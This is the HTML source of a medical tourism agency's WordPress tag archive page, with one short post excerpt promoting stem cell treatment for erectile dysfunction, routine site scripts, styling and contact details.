<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://almurshidimed.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e7680c77ed" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://almurshidimed.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.5" id="burst-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../js/youmax-pro.min.js?ver=49aa12971dec5f32046a93728318b034" id="utbap_lib_js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/jquery.cookie.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-cookie-js"></script>
<script type="text/javascript" id="love-it-js-extra">
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","nonce":"a809855530","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/love-it.js?ver=49aa12971dec5f32046a93728318b034" id="love-it-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/modernizr.min.js?ver=49aa12971dec5f32046a93728318b034" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://almurshidimed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://almurshidimed.com/wp-json/wp/v2/tags/1643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almurshidimed.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.146.0" />

<meta name="google-site-verification" content="ue7fwWUTgx8mDK8Qppfh6FZhg0ZlxoiuHXDe3QQxgbQ" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8E8Z9ZPEFZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8E8Z9ZPEFZ');
</script>



<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3926477726588217&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.main-footer .gform_wrapper ul li.gfield {
    margin-top: 0px !important;
   
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item a {
    padding: 8px;
}

#footer-sidebars .wpv_icon_link li {
    display: inline-block;
    margin-top: -45px;
    padding-left: 0px;
    padding-right: 49px;
    padding-top: 40px; 
}
#footer-sidebars .wpv_icon_link [data-icon-type="linkedin"] {
    color: #f1f2f5;
}
#footer-sidebars .wpv_icon_link [data-icon-type="twitter"] {
    color: #f8fbfd;
}
#footer-sidebars .wpv_icon_link [data-icon-type="googleplus"] {
    color: #ffff;
}
#footer-sidebars > .row .widget, #footer-sidebars > .row .widget:last-child {
    padding-bottom: 23px !important;
}


.home #rev_slider_2_1_forcefullwidth {
  margin-top: -72px !important;
}



.offer-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
  margin: 20px auto;
  max-width: 1200px;
}

.offer-container .offer {
  position: relative;
  width: calc(33.33% - 70px);
  background-color: #fff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 20px;
  text-align: center;
  transition: all 0.3s ease;
}

.offer-container .offer:hover {
  transform: translateY(-10px);
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.2);
}

.offer-container .offer img {
  display: block;
  margin: 0 auto 10px;
  max-width: 100%;
  height: auto;
  object-fit: cover;
  border-radius: 10px;
}

.offer-container .offer h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  color: #333;
}

.offer-container .offer p {
  margin: 0;
  font-size: 10px;
  line-height: 1.5;
  color: #555;
}

@media only screen and (max-width: 991px) {
 .offer-container .offer {
    width: calc(50% - 20px);
  }
}

@media only screen and (max-width: 767px) {
.offer-container  .offer {
    width: 100%;
  }
}

.offer-container .sep-text.single.centered {
    display: none;
}

a.homepage-blogmore-btn {
    border: 2px solid #3695EB;
    padding: 10px 15px;
    display: block;
    text-align: center;
    max-width: fit-content;
    margin: 0 auto 40px auto;
    border-radius: 5px;
    font-weight: 600;
}

a.homepage-blogmore-btn:hover {
    background: #3695EB;
    color: #fff;
}

.social-sharing {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 20px 0;
}

.social-sharing a {
  display: inline-flex;
  margin-right: 5px;
  color: #fff;
  text-decoration: none;
  font-size: 20px;
  line-height: 1;
  width: 40px;
  height: 40px;
  background-color: #333;
  transition: background-color 0.3s ease;
  align-items: center;
  justify-content: center;
}

.social-sharing a:hover {
  background-color: #000 !important; 
}
.social-sharing a {
  background-color: #4267b2; /* Facebook blue */
}
.social-sharing a:nth-child(2) {
  background-color: #1da1f2; /* Twitter blue */
}

.social-sharing a:nth-child(3) {
  background-color: #0077b5; /* LinkedIn blue */
}

.social-sharing a:nth-child(4) {
  background-color: #bd081c; /* Pinterest red */
}

.social-sharing i {
  display: block;
  margin: 0;
  padding: 0;
  text-align: center;
  line-height: inherit;
}

		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-adipose-tissue-derived-stem-cells tag-1643 layout-full full pagination-load-more  wpv-not-scrolled has-page-header no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header">
	<span id="top"></span>
		<div id="page" class="main-container">

		<div class="fixed-header-box">
	<header class="main-header layout-logo-menu">
			<div id="top-nav-wrapper">
				<nav class="top-nav text-social">
			<div class="limit-wrapper top-nav-inner">
				<div class="row">
					<div class="row">
						<div class="grid-1-2" id="top-nav-text">
	    
    <span class="eng-dt"> For Customer Service: &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#ffffff;"></span> &nbsp;<strong>+ 971 503318787 </strong></span>
    
</div><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">
<div class="grid-1-2" id="top-nav-social">
<span>
    
    <span style="margin: 100px;"><a href="https://almurshidimed.com/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/En.png" alt="English Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	<a href="https://almurshidimed.com/arabic/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/sa.png" alt="Arabic Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	</span>
	<span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا : </span></span>									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class="icon shortcode theme " style=""></span></a>												<a href="https://twitter.com/almurshidimed" target="_blank"><span class="icon shortcode  " style=""></span></a><a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class="icon shortcode  " style=""></span></a>	
	<a href="tel:+66822004040" rel="nofollow" target="_blank" title=""><i class="fab fa-whatsapp"></i>
		<!--span class="icon before theme" data-icon-type="theme-call-end"></span--><span class="content"></span></a>
<a href="https://line.me/en/?almurshidimed" rel="nofollow" target="_blank" title=""><i class="fab fa-line"></i>
<span class="icon-line"></span>
<!--span class="icon before " data-icon-type="bubble"></span--><span class="content"></span></a>		</div>
<div class="grid-1-2" id="top-nav-social" style="display:none">
			<span><span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا  : </span></span>
									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class='icon shortcode theme ' style=''>&#57387;</span></a>
												<a href="https://twitter.com/almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58159;</span></a>
																																					<a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class='icon shortcode  ' style=''>&#58158;</span></a>
												<a href="tel:++971503318787" target="_blank"><span class='icon shortcode  ' style=''>&#58165;</span></a>
												<a href="https://line.me/en/?almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58167;</span></a>
					</div>					</div>
				</div>
			</div>
		</nav>
			</div>
		<div class="limit-wrapper">
	<div class="header-contents header-content-wrapper">
		<div class="first-row">
			<div class="logo-wrapper">
	<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;">Open/Close Menu</a>
		<a href="https://almurshidimed.com" title="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="logo " style="min-width:100.5px">			<img src="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png" alt="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="normal-logo" height="60.5" style="padding: 7.25px 0; max-height: 60.5px;"/>
			</a>
		<div class="mobile-logo-additions">
							<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>
			</div>
</div>

		</div>

		<div class="second-row has-search">
			<div id="menus">
				<nav id="main-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-header-container"><ul id="menu-main-header" class="menu"><li id="menu-item-8250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8250"><a href="https://almurshidimed.com/"><span>Home</span></a></li>
<li id="menu-item-8252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://almurshidimed.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8249"><a href="https://almurshidimed.com/medical-services/"><span>Medical Services</span></a>
<div class='sub-menu-wrapper'><ul class="sub-menu">
	<li id="menu-item-8247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8247"><a href="https://almurshidimed.com/cosmetic-surgery/"><span>Cosmetic Surgery</span></a></li>
	<li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://almurshidimed.com/non-surgical/"><span>Non-Surgical</span></a></li>
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://almurshidimed.com/dental-treatment/"><span>Dental Treatment</span></a></li>
	<li id="menu-item-8243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8243"><a href="https://almurshidimed.com/medical-treatments/"><span>Medical Treatments</span></a></li>
	<li id="menu-item-8530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530"><a href="https://almurshidimed.com/stem-cells/"><span>Stem Cells</span></a></li>
</ul></div>
</li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://almurshidimed.com/blogs/"><span>News</span></a></li>
<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://almurshidimed.com/contact-us/"><span>Contact US</span></a></li>
</ul></div></nav>			</div>
		</div>

		
					<div class="search-wrapper">
				
<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>			</div>
		
			</div>
</div>	</header>

	</div><!-- / .fixed-header-box -->
<div class="shadow-bottom"></div>
		
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
								<div id="main-content">
					<div id="sub-header" class="layout-full has-background">
	<div class="meta-header" style="">
		<div class="limit-wrapper">
			<div class="meta-header-inside">
				<header class="page-header ">
				<div class="page-header-content">
											<h1 style="">
							<span class="title" itemprop="headline">Tag: <span>adipose tissue-derived stem cells</span></span>
													</h1>
														</div>
			</header>			</div>
		</div>
	</div>
</div>					<!-- #main (do not remove this comment) -->
					<div id="main" role="main" class="wpv-main layout-full">
												<div class="limit-wrapper">

	<div class="row page-wrapper">
		
		<article id="post-11770" class="full post-11770 post type-post status-publish format-standard has-post-thumbnail hentry category-medical-services tag-adipose-tissue-derived-stem-cells tag-aphrodisiac tag-bone-marrow-derived-stem-cells tag-muscle-derived tag-penile-implants tag-penis-pumps tag-stem-cell-treatment-for-erectile-dysfunction">
						<div class="page-content">
								<div class="loop-wrapper clearfix regular normal paginated" data-columns="1">
		<div class="page-content post-header clearfix list-item post-11770 post type-post status-publish format-standard has-post-thumbnail hentry category-medical-services tag-adipose-tissue-derived-stem-cells tag-aphrodisiac tag-bone-marrow-derived-stem-cells tag-muscle-derived tag-penile-implants tag-penis-pumps tag-stem-cell-treatment-for-erectile-dysfunction" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
			<div>
				<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/erectile-dysfunction-by-stem-cell-treatment/" /><meta itemprop="datePublished" content="2021-10-19" /><meta itemprop="dateModified" content="2021-10-19" /><meta itemprop="headline" content="Erectile Dysfunction by Stem Cell Treatment" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi/" /><meta itemprop="name" content="Almurshidi Medical Agency" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2021/10/Stem-Cell-Treatment-for-Erectile-Dysfunction.jpg" /><meta itemprop="width" content="750" /><meta itemprop="height" content="445" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Ferectile-dysfunction-by-stem-cell-treatment%2F&title=Erectile+Dysfunction+by+Stem+Cell+Treatment" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Ferectile-dysfunction-by-stem-cell-treatment%2F&text=Erectile+Dysfunction+by+Stem+Cell+Treatment" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Ferectile-dysfunction-by-stem-cell-treatment%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Ferectile-dysfunction-by-stem-cell-treatment%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2021%2F10%2FStem-Cell-Treatment-for-Erectile-Dysfunction.jpg&description=Erectile+Dysfunction+by+Stem+Cell+Treatment" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
		<div class="post-row">
	<div class="post-row-left">
	
<div class="post-date">
			<span class="top-part">
			19		</span>
		<span class="bottom-part">
			10 '21		</span>
	</div></div>
	<div class="post-row-center">
					<div class="post-media">
				<div class='media-inner'>
					
					<img width="480" height="369" src="https://almurshidimed.com/wp-content/uploads/2021/10/Stem-Cell-Treatment-for-Erectile-Dysfunction-480x369.jpg" class="attachment-post-loop size-post-loop wp-post-image" alt="Stem Cell Treatment for Erectile Dysfunction" decoding="async" fetchpriority="high" srcset="https://almurshidimed.com/wp-content/uploads/2021/10/Stem-Cell-Treatment-for-Erectile-Dysfunction-480x369.jpg 480w, https://almurshidimed.com/wp-content/uploads/2021/10/Stem-Cell-Treatment-for-Erectile-Dysfunction-555x426.jpg 555w, https://almurshidimed.com/wp-content/uploads/2021/10/Stem-Cell-Treatment-for-Erectile-Dysfunction-360x276.jpg 360w, https://almurshidimed.com/wp-content/uploads/2021/10/Stem-Cell-Treatment-for-Erectile-Dysfunction-262x201.jpg 262w" sizes="(max-width: 480px) 100vw, 480px" />
									</div>
			</div>
				<div class="post-content-outer">
					<header class="single">
			<div class="content">
								<h3>
					<a href="https://almurshidimed.com/erectile-dysfunction-by-stem-cell-treatment/" title="Erectile Dysfunction by Stem Cell Treatment">Erectile Dysfunction by Stem Cell Treatment</a>
				</h3>
			</div>
		</header>
	<div class="post-content the-content">
	<p>Erectile dysfunction or impotence is the inability to keep an erection firm enough for sex. This is one of the major problem a man can have since he cannot give the satisfaction for his partner. But don&#8217;t worry because Almurshidi Medical Agency is here to assist you to treat your erectile disfunction. There are many&#8230;</p>
</div><div class="post-meta">
	<nav class="clearfix">
		
									<div><span class="icon">&#57451;</span><span class="visuallyhidden">Category</span><a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a></div>
				<div class="the-tags"><span class="icon">&#57461;</span><span class="visuallyhidden">Category</span><a href="https://almurshidimed.com/tag/adipose-tissue-derived-stem-cells/" rel="tag">adipose tissue-derived stem cells</a>, <a href="https://almurshidimed.com/tag/aphrodisiac/" rel="tag">Aphrodisiac</a>, <a href="https://almurshidimed.com/tag/bone-marrow-derived-stem-cells/" rel="tag">bone marrow-derived stem cells</a>, <a href="https://almurshidimed.com/tag/muscle-derived/" rel="tag">muscle-derived</a>, <a href="https://almurshidimed.com/tag/penile-implants/" rel="tag">penile implants</a>, <a href="https://almurshidimed.com/tag/penis-pumps/" rel="tag">penis pumps</a>, <a href="https://almurshidimed.com/tag/stem-cell-treatment-for-erectile-dysfunction/" rel="tag">Stem Cell Treatment for Erectile Dysfunction</a></div>							
<div class="post-actions">
			
					<div class="love-count-outer">
				<div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="11770" data-user-id="0"><span class="icon">&#57868;</span><span class="visuallyhidden">Love it</span></a> <span class="love-count">0</span></div>			</div>
		
			</div>	</nav>
</div>		</div>
	</div>
</div>	</div>
</div>			</div>
		</div>
</div>

			</div>
		</article>

			</div>


					</div> <!-- .limit-wrapper -->

				</div><!-- / #main (do not remove this comment) -->

			</div><!-- #main-content -->

							<footer class="main-footer">
											<div class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="3">
	<div class="row" data-num="0">
																<aside class="cell-1-3  fit">
					<section id="nav_menu-13" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://almurshidimed.com/medical-services/">Medical Services</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://almurshidimed.com/cosmetic-surgery/">Cosmetic Surgery</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://almurshidimed.com/non-surgical/">Non-Surgical</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://almurshidimed.com/dental-treatment/">Dental Treatment</a></li>
<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://almurshidimed.com/medical-treatments/">Medical Treatments</a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8685"><a href="https://almurshidimed.com/stem-cells/">Stem Cells</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8964"><a href="https://almurshidimed.com/offers/">Offers</a></li>
</ul></div></section>				</aside>
																							<aside class="cell-1-3  fit">
					<section id="text-13" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>Almurshidi Medical Toursim LLC</p>
<p>Call UAE (Arabic): +971529414000 WhatsApp:<a href="https://wa.me/971529414000"> https://wa.me/971529414000</a><br />
Call UAE (English): +971503318787 WhatsApp: <a href="https://wa.me/971503318787">https://wa.me/971503318787</a><br />
Call Oman: +96891271744 WhatsApp: <a href="https://wa.me/96891271744">https://wa.me/96891271744</a><br />
Call Thailand: +6625060010 WhatsApp: <a href="https://wa.me/66880280280">https://wa.me/66880280280</a><br />
Call Saudi Arabia: +966115101665<br />
Call Kuwait: +96522204037<br />
Call Qatar: +97440196995<br />
Call India: +917901656853<br />
Call Turkey: +902129221616<br />
Call Nigeria: +2347001235352<br />
Call Czech Republic: +420234149807</p>
<p>E-mail: <a href="mailto:medical@almurshidi.com">medical@almurshidi.com</a></p>
<p>&nbsp;</p>
</div>
		</section>				</aside>
																							<aside class="cell-1-3  last fit">
					<section id="text-14" class="widget widget_text"><h4 class="widget-title">Follow Us On</h4>			<div class="textwidget"><div id="top-nav-social1" class="grid-1-2" style="padding: 0px auto; width: 100%;"><a href="https://www.facebook.com/almurshidimed"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/almurshidimed"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/almurshidimed/"><i class="fa fa-instagram"></i></a><a href="tel:+66822004040"><i class="fa fa-whatsapp"></i></a><a href="https://line.me/en/?almurshidimed"><i class="fab fa-line"></i></a></div>
</div>
		</section><section id="text-15" class="widget widget_text">			<div class="textwidget"></div>
		</section>				</aside>
										</div>
</div>						</div>
									</footer>

				
									<div class="copyrights">
						<div class="limit-wrapper">
						<div class="row "><div class="wpv-grid grid-1-3  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-203388595c5132a14a20919cce2c7f1e"><span class="eng-dt">
<p style="color: #ffffff;">© 2023 - <a href="/">Almurshidi Medical Tourism Agency</a></p></span></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-2f339fbdc012c3fe9343488d65297e8f"><h5 style="color: #ffffff; text-align: center;"><a href="#" class="wpv-scroll-to-top wpv-simple-button-border">↑</a></h5></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-35fc8a71219de4cf2db89fd238565044"><span class="eng-dt">
<p style="color: #ffffff;  text-align: right;">For Customer Service &nbsp; &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#B5E0FC;"></span> &nbsp; &nbsp;<strong>+971 503318787 </strong></p></span>
</div></div>
						</div>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="wpv-overlay-search">
	<form action="https://almurshidimed.com/" class="searchform" method="get" role="search" novalidate="">
		<label for="overlay-search-field" class="visuallyhidden">Search for:</label>
		<input id="overlay-search-field" type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>


	<div id="scroll-to-top" class="icon">&#58023;</div>
<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"2a4abfcd40","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica 